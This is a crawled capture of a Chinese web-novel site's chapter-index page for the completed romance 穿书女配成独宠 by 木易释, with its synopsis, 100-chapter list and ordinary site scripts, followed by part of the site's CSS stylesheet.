

--- FILE ---
content_type: text/html
request_url: https://www.nanyou26.com/book/37790/
body_size: 19891
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>穿书女配成独宠木易释_穿书女配成独宠小说免费全文阅读_男友文学</title>
<meta name="Keywords" content="穿书女配成独宠最新章节,穿书女配成独宠全文免费阅读,木易释" />
<meta name="Description" content="穿书女配成独宠最新章节由网友提供，《穿书女配成独宠》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的罗曼史小说，男友文学免费提供穿书女配成独宠最新清爽干净的文字章节在线阅读。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="穿书女配成独宠" />
<meta property="og:description" content="一朝穿越成自己笔下的恶毒女配，有没有搞错啊？不过面对这三个和自己没有血缘关系的哥哥，那我就不客气了！冰山总裁型，腹黑温柔型，嚣张冤家型，都到碗里来吧～甜宠伪兄妹np女配穿越文，已经写完啦，欢迎跳坑.." />
<meta property="og:image" content="/modules/article/images/nocover.jpg" />
<meta property="og:novel:category" content="罗曼史" />
<meta property="og:novel:author" content="木易释" />
<meta property="og:novel:book_name" content="穿书女配成独宠" />
<meta property="og:novel:read_url" content="https://www.nanyou26.com/book/37790/" />
<meta property="og:url" content="https://www.nanyou26.com/book/37790/" />
<meta property="og:novel:status" content="完本" />
<meta property="og:novel:update_time" content="2023-07-22 11:05" />
<meta property="og:novel:latest_chapter_name" content="100番外之另一个世界" />
<meta property="og:novel:latest_chapter_url" content="https://www.nanyou26.com/book/37790/8835170.html" />
<link rel="canonical" href="https://www.nanyou26.com/book/37790/" />
<script src="/astyle/wap.js"></script>
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css?9"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<!--<script src="/static/js/apps.js"></script>-->
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏男友文学</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">男友文学</a></h1>
    <form action="/modules/article/search.php" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/modules/article/bookcase.php">永久书架</a></li>
    <li><a href="/xiaoyuan/">校园言情</a></li>
    <li><a href="/dushi/">都市言情</a></li>
    <li><a href="/gudai/">古代爱情</a></li>
    <li><a href="/luoman/">罗曼史</a></li>
    <li><a href="/danmei/">耽美</a></li>
    <li><a href="/baihe/">百合</a></li>
    <li><a href="/tongren/">同人</a></li>
    <li><a href="/paihangbang/">排行榜单</a></li>
    <li><a href="/collect/">收藏榜单</a></li>
    <li><a href="/wanbenxiaoshuo/">完本小说</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/collect/">收藏</a></li>
    <li><a href="/wanbenxiaoshuo/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/modules/article/bookcase.php"  rel="nofollow">书架</a></li>
</ul>
<div class="container">
    <div class="row row-detail">
        <div class="layout layout-col1">
            <h2 class="layout-tit"><a href="/">男友文学</a> > 穿书女配成独宠最新章节列表</h2>
            <div class="detail-box">
                <div class="imgbox">
                    <img alt="穿书女配成独宠" src="https://img.nanyou27.com/image/37/37790/37790s.jpg" alt="穿书女配成独宠" onerror="this.src='/modules/article/images/nocover.jpg'" />
                    <i class="flag flag-over xs-hidden"></i>
                </div>
                <div class="info">
                    <div class="top">
                        <h1>穿书女配成独宠</h1>
                        <div class="fix">
                            <p>作者：木易释</p>
                            <p class="xs-show">类别：罗曼史</p>
                            <p class="xs-show">状态：完本</p>
                            <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                <a href="https://www.nanyou26.com/book/37790/8834988.html" class="xs-show btn-read">开始阅读</a>
                                <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a>
                                 <i class="xs-hidden">、</i>
                                <a  href="/modules/article/txtarticle.php?id=37790" class="red btn-dl">TXT下载</a>
                            </p>
                            <p>最后更新：2023-07-22 11:05 </p>
                        </div>
                    </div>
                    <div class="desc xs-hidden" >
                        一朝穿越成自己笔下的恶毒女配，有没有搞错啊？不过面对这三个和自己没有血缘关系的哥哥，那我就不客气了！冰山总裁型，腹黑温柔型，嚣张冤家型，都到碗里来吧～甜宠伪兄妹np女配穿越文，已经写完啦，欢迎跳坑..
                    </div>
                </div>
                <div class="m-desc xs-show" onclick="toggleDesc(this)">
                    <br/>
                    <div class="xdesc">
                        <strong>简介:</strong>
                        一朝穿越成自己笔下的恶毒女配，有没有搞错啊？不过面对这三个和自己没有血缘关系的哥哥，那我就不客气了！冰山总裁型，腹黑温柔型，嚣张冤家型，都到碗里来吧～甜宠伪兄妹np女配穿越文，已经写完啦，欢迎跳坑.....
                    </div>
                    <p class="more">展开<i class="r90">&#187;</i></p>
                </div>
            </div>
        </div>
    </div><script>info1();</script>
    <div class="row row-section">
        <div class="layout layout-col1">
            <h2 class="layout-tit">《穿书女配成独宠》最新章节</h2>
            <div class="section-box">
                <ul class="section-list fix">
                    <li><a href="8835170.html">100番外之另一个世界</a></li><li><a href="8835168.html">99小剧场之到嘴的鸭子</a></li><li><a href="8835165.html">98番外</a></li><li><a href="8835162.html">97大结局</a></li><li><a href="8835161.html">96打击</a></li><li><a href="8835159.html">95真相</a></li><li><a href="8835157.html">94报仇</a></li><li><a href="8835155.html">93接近真相</a></li><li><a href="8835154.html">92败露</a></li><li><a href="8835152.html">91威胁</a></li><li><a href="8835150.html">90治疗</a></li><li><a href="8835148.html">89大小姐驾到</a></li>
                </ul>
            </div>

            <h2 class="layout-tit">《穿书女配成独宠》正文</h2>
            <div class="section-box">
                <ul id="section-list" class="section-list fix">
                    
                    
                    <li><a href="8834988.html">01变成恶毒女配</a></li>
                    <li><a href="8834989.html">02温从炎</a></li>
                    <li><a href="8834991.html">03温从疏</a></li>
                    <li><a href="8834993.html">04温从御</a></li>
                    
                    
                    
                    <li><a href="8834996.html">05放大招</a></li>
                    <li><a href="8834998.html">06变成伤残人士</a></li>
                    <li><a href="8835001.html">07打打闹闹</a></li>
                    <li><a href="8835002.html">08小白花女主到</a></li>
                    
                    
                    
                    <li><a href="8835004.html">09好人脸与坏人脸</a></li>
                    <li><a href="8835006.html">10上学前奏</a></li>
                    <li><a href="8835007.html">11上学</a></li>
                    <li><a href="8835009.html">12又一个恶毒女配</a></li>
                    
                    
                    
                    <li><a href="8835010.html">13救下小白花</a></li>
                    <li><a href="8835012.html">14光荣负伤</a></li>
                    <li><a href="8835013.html">15感情升温</a></li>
                    <li><a href="8835015.html">16温从炎的决定</a></li>
                    
                    
                    
                    <li><a href="8835016.html">17Ktv遇旧仇</a></li>
                    <li><a href="8835018.html">18温从御的温柔</a></li>
                    <li><a href="8835019.html">19温从御表白</a></li>
                    <li><a href="8835020.html">20温从疏表白</a></li>
                    
                    
                    
                    <li><a href="8835022.html">21可怜的温从炎</a></li>
                    <li><a href="8835024.html">22小白花发威</a></li>
                    <li><a href="8835026.html">23温从疏的心机</a></li>
                    <li><a href="8835027.html">24去上班</a></li>
                    
                    
                    
                    <li><a href="8835030.html">25人不犯我我不犯人</a></li>
                    <li><a href="8835031.html">26温从炎的生日蛋糕</a></li>
                    <li><a href="8835033.html">27生日宴会</a></li>
                    <li><a href="8835034.html">28阴谋</a></li>
                    
                    
                    
                    <li><a href="8835037.html">29绑架</a></li>
                    <li><a href="8835038.html">30小白花遭殃</a></li>
                    <li><a href="8835040.html">31幕后黑手</a></li>
                    <li><a href="8835041.html">32折磨</a></li>
                    
                    
                    
                    <li><a href="8835043.html">33营救</a></li>
                    <li><a href="8835044.html">34我尽力了</a></li>
                    <li><a href="8835045.html">35温情</a></li>
                    <li><a href="8835047.html">36季陵来访</a></li>
                    
                    
                    
                    <li><a href="8835051.html">37温从御唱歌</a></li>
                    <li><a href="8835053.html">38温从御的生日礼物</a></li>
                    <li><a href="8835055.html">39衿悠生日</a></li>
                    <li><a href="8835056.html">40衿悠的愿望</a></li>
                    
                    
                    
                    <li><a href="8835058.html">41广告女主角</a></li>
                    <li><a href="8835060.html">42争取同意</a></li>
                    <li><a href="8835062.html">43又要来人了</a></li>
                    <li><a href="8835063.html">44男主角</a></li>
                    
                    
                    
                    <li><a href="8835065.html">45拍广告</a></li>
                    <li><a href="8835067.html">46不速之客</a></li>
                    <li><a href="8835068.html">47Alexia</a></li>
                    <li><a href="8835071.html">48远房亲戚</a></li>
                    
                    
                    
                    <li><a href="8835073.html">49撑场</a></li>
                    <li><a href="8835075.html">50抛弃</a></li>
                    <li><a href="8835077.html">51设计挽回</a></li>
                    <li><a href="8835079.html">52杀青</a></li>
                    
                    
                    
                    <li><a href="8835080.html">53嫉妒</a></li>
                    <li><a href="8835081.html">54努力的常曼惜</a></li>
                    <li><a href="8835083.html">55惨败</a></li>
                    <li><a href="8835085.html">56唐导来访</a></li>
                    
                    
                    
                    <li><a href="8835086.html">57再见宁楷</a></li>
                    <li><a href="8835087.html">58顾樱</a></li>
                    <li><a href="8835090.html">59走投无路</a></li>
                    <li><a href="8835092.html">60温泉</a></li>
                    
                    
                    
                    <li><a href="8835093.html">61 四处求帮忙</a></li>
                    <li><a href="8835095.html">62完了</a></li>
                    <li><a href="8835096.html">63温从御的好记性</a></li>
                    <li><a href="8835097.html">64温从疏的生日</a></li>
                    
                    
                    
                    <li><a href="8835098.html">65礼物</a></li>
                    <li><a href="8835100.html">66赴约</a></li>
                    <li><a href="8835102.html">67对的人</a></li>
                    <li><a href="8835104.html">68小剧场之酒庄</a></li>
                    
                    
                    
                    <li><a href="8835105.html">69失忆？</a></li>
                    <li><a href="8835107.html">70两个人</a></li>
                    <li><a href="8835109.html">71品味</a></li>
                    <li><a href="8835111.html">72回家</a></li>
                    
                    
                    
                    <li><a href="8835114.html">73商议</a></li>
                    <li><a href="8835115.html">74旧相识</a></li>
                    <li><a href="8835122.html">75执迷不悟</a></li>
                    <li><a href="8835124.html">76过往</a></li>
                    
                    
                    
                    <li><a href="8835127.html">77再见面</a></li>
                    <li><a href="8835129.html">78照片</a></li>
                    <li><a href="8835130.html">79邀请</a></li>
                    <li><a href="8835132.html">80出卖</a></li>
                    
                    
                    
                    <li><a href="8835133.html">81聚会</a></li>
                    <li><a href="8835135.html">82投缘</a></li>
                    <li><a href="8835137.html">83找茬</a></li>
                    <li><a href="8835139.html">84英雄救美</a></li>
                    
                    
                    
                    <li><a href="8835140.html">85小剧场之忍耐力</a></li>
                    <li><a href="8835143.html">86陵哥哥</a></li>
                    <li><a href="8835145.html">87争执</a></li>
                    <li><a href="8835146.html">88解雇</a></li>
                    
                    
                    
                    <li><a href="8835148.html">89大小姐驾到</a></li>
                    <li><a href="8835150.html">90治疗</a></li>
                    <li><a href="8835152.html">91威胁</a></li>
                    <li><a href="8835154.html">92败露</a></li>
                    
                    
                    
                    <li><a href="8835155.html">93接近真相</a></li>
                    <li><a href="8835157.html">94报仇</a></li>
                    <li><a href="8835159.html">95真相</a></li>
                    <li><a href="8835161.html">96打击</a></li>
                    
                    
                    
                    <li><a href="8835162.html">97大结局</a></li>
                    <li><a href="8835165.html">98番外</a></li>
                    <li><a href="8835168.html">99小剧场之到嘴的鸭子</a></li>
                    <li><a href="8835170.html">100番外之另一个世界</a></li>
                    
                    
                </ul>
            </div>
            <div class="listpage"></div>
        </div>
    </div>
</div>
<div class="hotcmd-wp">
    <div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
    <div class="cmd-bd">
        <a href="https://www.nanyou26.com/book/46479/" class="item">韵母攻略</a><a href="https://www.nanyou26.com/book/9847/" class="item">赌 （校园，1V1）</a><a href="https://www.nanyou26.com/book/30635/" class="item">上下左右</a><a href="https://www.nanyou26.com/book/46481/" class="item">我的岳母苏沛真</a><a href="https://www.nanyou26.com/book/35979/" class="item">问路</a><a href="https://www.nanyou26.com/book/199/" class="item">快穿之精液收集之旅</a>
    </div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/modules/article/bookcase.php" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.php", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
    function addBookCase() {
        var bookId = 37790;
        var chapterId = 0;
        var chapterName = "";
        $.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
            function (data) {
                //var data = JSON.parse(data);
                var text = '已添加到书架';
                if(jieqiUserId<1) text = '请先登录';
                swal({
                    title: "提示",
                    text: text,
                    timer:1000
                });
            })
    }
</script><script>info2();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nanyou26.com/static/css/style.css?9
body_size: 26061
content:
@charset "utf-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
input[type=button], input[type=text], input[type=number], input[type=password] {
-webkit-appearance: none;
outline: none;
border-radius: 0;
}
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
}

.row {
  position: relative;
  margin: 10px auto 20px;
  padding: 0;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.fix {
  zoom: 1
}

.fix:after,
.fix:before {
  display: block;
  content: "clear";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden
}

.none {
  display: none;
}

ul,
ol {
  list-style: none;
}

/* text */
h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a,
button {
  color: #6F78A7;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

button {
  border: 0;
}

button:hover,
input.btn {
  cursor: pointer;
}

a:focus,
a:hover,
a:active {
  text-decoration: none;
}

.input-text {
  padding: 0 5px;
}

img {
  display: block;
  max-width: 100%;
}

body {
  background-color: #E9FAFF;
  color: #555;
  font-size: 12px;
  margin: 0 auto;
}

.topbar-sethome,
.topbar-addfavorite,
.topbar-login .btn-submit {
  background: url('../images/all.gif') no-repeat scroll 0 0 transparent;
}
/* .detail-box .imgbox .flag {background: url('../images/all.gif') no-repeat scroll 0 0 transparent;} */
.topbar {
  background-color: #E1ECED;
  border-bottom: 1px solid #A6D3E8;
  color: gray;
  height: 29px;
  min-width: 950px;
  width: 100%;
  font-size: 12px;
}

.topbar-con {
  line-height: 28px;
  text-indent: 16px;
  vertical-align: middle;
  width: 1024px;
  margin: 0 auto;
}

.topbar-sethome {
  background-position: 0 8px;
  float: left;
  margin-right: 20px;
}

.topbar a {
  color: gray;
}

.topbar-addfavorite {
  background-position: 0 -12px;
  float: left;
}

.topbar-right {
  float: right;
  font-size: 13px;
}

.topbar-login .input-text {
  border: 1px solid #A6D3E8;
  height: 20px;
  width: 90px;
  margin: 4px 0;
  vertical-align: top;
  outline: 0 none;
  margin-right: 15px;
}

.topbar-login .btn-submit {
  background-position: 0 -96px;
  border: medium none;
  color: #2A4E8A;
  font-size: 12px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  width: 51px;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 30px;
}

.header {
  height: 62px;
  width: 1024px;
  margin: auto;
  position: relative;
}

.header .logo a {
	font-family: 楷体_GB2312, STKaiti;
    display: block;
    float: left;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .m-user {
  display: none;
  float: right;
}
.header .m-user a{
  color:#fff;
}

.header .btn {
  color: #fff;
  padding: 6px 10px;
  margin-left: 10px;
  border-radius: 3px;
  background-color: #007BB1;
}

.search-form {
  float: left;
  width: 450px;
  margin: 20px auto auto 30px;
}

.search-form .input-key {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  width: 320px;
}

.search-form .btn-tosearch {
  background: #DDD;
  cursor: pointer;
  font-size: 14px;
  height: 32px;
  width: 95px;
  border: 0 none;
  -webkit-appearance:none;
}

.nav {
  background: #88C6E5;
  height: 40px;
  overflow: hidden;
  width: 1024px;
  margin: 10px auto auto;
  overflow: hidden;
}

.nav li {
  float: left;
  line-height: 40px;
}

.nav li a {
  color: #FFF;
  font-size: 15px;
  font-weight: 700;
  padding: 0 10px;
}

.m-nav {
  display: none;
  height: 40px;
  background: #4baacd;
  line-height: 40px;
  text-align: center;
  border-bottom: 1px #4399b8 solid;
  font-size: 14px;
  padding: 0 10px;
  border-top: 1px #5db3d2 solid;
  position: relative;
}

.m-nav li {
  flex: 1 1 auto;
}

.m-nav li a {
  color: #fff;
}

.m-nav .type-list {
  width: 100%;
  position: absolute;
  z-index: 10;
  background: #4caacd;
  top: 40px;
  left: 0;
  max-height: 0px;
  overflow: hidden;
  text-align: left;
  transition: max-height .3s ease;
}

.m-nav .type-list a {
  display: block;
  padding-left: 22px;
  border-bottom: 1px dashed #7db0c3;
}

.m-nav .type-list-active {
  max-height: 288px;
}

.container {
  width: 1024px;
}

.layout,
.layout2 {
  background: #FEF9EF;
  border: 3px solid #C3DFEA;
  float: left;
  overflow: hidden;
  width: 100%;
  padding: 0 0 0px;
}

.layout2 {
  border: 3px solid #88C6E5;
  background: #E1ECED;
}

.row .layout-col1 {
  width: 29%;
  float: right;
}

.row .layout-col2 {
  width: 70%;
}

.row .layout-col3 {
  width: 100%;
}

.layout-col2 .item {
    width: 50%;
    padding: 5px 0 5px 10px;
    float: left;
}

.layout-col2 .item .image {
  width: 124px;
  max-height: 154px;
  overflow: hidden;
  float: left;
}

.layout-col2 .item .image img {
  background-color: #FFF;
  border: 1px solid #DDD;
  padding: 1px;
  width: 124px;
  height: 154px;
}

.layout-col2 .item dl {
  float: right;
  width: 200px;
  padding: 0 10px;
}

.layout-col2 .item dl dt {
  border-bottom: 1px dotted #A6D3E8;
  font-size: 14px;
  font-weight: 700;
  height: 26px;
  line-height: 26px;
  overflow: hidden;
}

.layout-col2 .item dl dt span {
  color: #B3B3B3;
  float: right;
  font-weight: 400;
}

.layout-col2 .item dl dd {
  line-height: 20px;
  overflow: hidden;
  text-indent: 2em;
  padding: 7px 0 0;
}

.layout-col3 .item {
  width: 33.33%;
  padding: 10px 0 10px 10px;
  float: left;
}
.layout-col3 .item:nth-child(n + 4) {
    padding-top: 0;
}

.layout-col3 .item .image {
  width: 114px;
}

.layout-tit {
  background-color: #E1ECED;
  border-bottom: 1px solid #DDD;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
  margin: 0;
  padding: 0 10px;
}

.layout2 .layout-tit {
  margin: 0px;
  overflow: hidden;
  padding: 0px 0px 0px 10px;
  background-color: #A6D3E8;
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: solid 1px #DDDDDD;
}

.txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
  color: #6F78A7;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 75px;
}

.txt-list-row5 .s2 {
  width: 165px;
}

.txt-list-row5 .s3 {
  width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  color: #B3B3B3;
  width: 90px;
  text-align: right;
}

.txt-list-row5 .s5 {
  color: #B3B3B3;
}

.tp-box {
  width: 33.33%;
  float: left;
  border-right: dotted 1px #A6D3E8;
}

.tp-box:last-child {
  border-right: none;
}

.tp-box h2 {
  background-color: #F6F8FE;
  border-bottom: solid 1px #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  padding-left: 10px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}

.tp-box .top {
  overflow: hidden;
}

.tp-box .top .image {
  padding: 10px 0px 0px 10px;
  float: left;
}

.tp-box .top .image img {
  width: 72px;
  height: 86px;
  border: solid 1px #DDDDDD;
  padding: 1px;
  background-color: white;
}

.tp-box .top dl {
  padding: 10px 10px 0px;
  float: right;
  width: 240px;
}

.tp-box .top dl dt {
  height: 25px;
  line-height: 25px;
  overflow: hidden;
  font-weight: bold;
}

.tp-box .top dl dd {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
}

.tp-box ul {
  padding: 10px 10px 0px;
  overflow: hidden;
}

.tp-box ul li {
  border-bottom: solid 1px #DDDDDD;
  color: #B3B3B3;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  overflow: hidden;
  float: left;
  width: 50%;
}

.tp-box ul li a {
  font-size: 13px;
}

.pc-footer {
  border-top: 2px solid #88C6E5;
  text-align: center;
  width: 1024px;
  margin: 0 auto;
  line-height: 24px;
  padding: 10px 0;
}

.m-footer {
  display: none;
  padding: 15px 10px;
  text-align: center;
  line-height: 33px;
  background: #68aac2;
  position: relative;
  font-size: 14px;
}

.m-footer a {
  margin: 0 5px;
  color: #c5d7df;
  text-shadow: 1px 1px #3e86a8;
  flex: 1 1 auto;
}

.xs-show {
  display: none;
}
.aznav{
display:none;
}
/* 小于1024适配 */
@media (max-width: 1024px) {
.aznav{
display:block;
}
  .xs-hidden {
    display: none;
  }

  .xs-show {
    display: initial;
  }

  .topbar,
  .nav,
  .pc-footer {
    display: none;
  }

  .m-footer {
    display: flex;
  }

  .m-nav {
    display: flex;
    margin-bottom: 50px;
  }

  .header {
    height: 54px;
    background: #4baacd;
    line-height: 54px;
    border-bottom: 1px #4399b8 solid;
    padding: 0 10px;
  }

  .header .search-form {
    display: flex;
    width: 100%;
    position: absolute;
    top: 104px;
    left: 0;
    padding: 0 10px;
    margin: 0;
    z-index: 9;
  }

  .search-form .input-key {
    outline: 0 none;
    margin: 0;
    width: auto;
    flex: 1;
  }

  .search-form .btn-tosearch {
    color: #4caacd;
    border: 1px solid #A6D3E8;
    border-left: 0 none;
    background: #fff;
  }


  .header .m-user {
    display: block;
  }

  .header .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #fff;
    font-size: 28px;
    height: auto;
	line-height: 54px;
  }

  .row {
    margin: 0 auto;
  }

  .header,
  .nav,
  .container {
    width: 100%;
  }

  .container {
    margin: 0 auto;
  }

  .layout-col2 .item {
    width: 100%;
    display: flex;
	/* padding: 0 0 10px 10px; */
  }

  .layout-col2 .item .image {
    width: 90px;
    max-height: none;
  }

  .layout-col2 .item .image img {
    height: 118px;
  }

  .layout-col2 .item dl {
    flex: 1 1 auto;
  }

  .tp-box {
    width: 100%;
    float: none;
    border-right: 0 none;
  }

  .tp-box .top {
    display: flex;
  }

  .tp-box .top dl {
    flex: 1 1 auto;
  }

  .tp-box h2 {
    border-top: solid 1px #A6D3E8;
    margin-top: 10px;
  }

  .layout .tp-box:first-child h2 {
    border-top: 0 none;
    margin-top: 0;
  }

  .layout,
  .layout2 {
    float: none;
    border: 0 none !important;
    background: none;
  }

  .row .layout-col1,
  .row .layout-col2 {
    width: 100% !important;
    margin: 0 auto;
  }

  .row .layout-col1 {
    margin-top: 0px;
  }

  .row-rank .layout-col1 {
    margin-top: 0px;
  }

  .txt-list-row5 .s1 {
    width: 20%;
  }

  .txt-list-row5 .s2,
  .txt-list-row5 .s3 {
    width: 40%;
  }

  .txt-list li:last-child {
    border-bottom: 0 none;
  }
}

/* 登陆 */
.grid {
  width: 90%;
  max-width: 580px;
  margin: 50px auto;
  border: 2px solid #C3DFEA;
  border-collapse: collapse;
  padding: 3px;
  font-size: 14px;
}

.grid caption {
  background-color: #E1ECED;
  border: solid 2px #C3DFEA;
  border-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  margin: auto;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  vertical-align: middle;
}

.grid td {
  background-color: #FFFFFF !important;
  border: 1px solid #C3DFEA;
  padding: 8px 10px;
  position: relative;
}

.grid .td-width {
  width: 22%;
}

.grid input,
.grid .select {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  padding: 0 10px;
  /* -webkit-appearance: none; */
  border-radius: 4px;
  background: #fff;
}

.grid .text,
.grid .select {
  width: 80%;
}


.grid input:focus,
.grid .select:focus {
  border-color: #66afe9;
  outline: 0;
